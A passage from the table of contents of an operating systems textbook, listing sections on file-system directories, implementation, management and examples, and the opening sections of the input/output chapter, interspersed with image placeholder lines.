
4.1.7 An Example Program Using File-System Calls 270

xi

259

xii

5

CONTENTS

4.2


DIRECTORIES 272

4.2.1 Single-Level Directory Systems 272
4.2.2 Hierarchical Directory Systems 273
4.2.3 Path Names 274
4.2.4 Directory Operations 277

4.3

FILE-SYSTEM IMPLEMENTATION 278

4.3.1 File-System Layout 278
4.3.2 Implementing Files 280
4.3.3 Implementing Directories 285

4.3.4 Shared Files 288
4.3.5 Log-Structured File Systems 290
4.3.6 Journaling File Systems 292
4.3.7 Flash-based File Systems 293

4.3.8 Virtual File Systems 298

4.4

FILE-SYSTEM MANAGEMENT AND OPTIMIZATION 301

4.4.1 Disk-Space Management 301
4.4.2 File-System Backups 307
4.4.3 File-System Consistency 312
4.4.4 File-System Performance 315

4.4.5 Defragmenting Disks 320
4.4.6 Compression and Deduplication 321
4.4.7 Secure File Deletion and Disk Encryption 322

4.5

EXAMPLE FILE SYSTEMS 324
4.5.1 The MS-DOS File System 324
4.5.2 The UNIX V7 File System 327

4.6

RESEARCH ON FILE SYSTEMS 330

4.7

SUMMARY 331

INPUT/OUTPUT
5.1

PRINCIPLES OF I/O HARDWARE 337
5.1.1 I/O Devices 338
5.1.2 Device Controllers 338
5.1.3 Memory-Mapped I/O 340

337

CONTENTS

xiii

5.1.4 Direct Memory Access 344
5.1.5 Interrupts Revisited 347
5.2

PRINCIPLES OF I/O SOFTWARE 352
5.2.1 Goals of the I/O Software 352

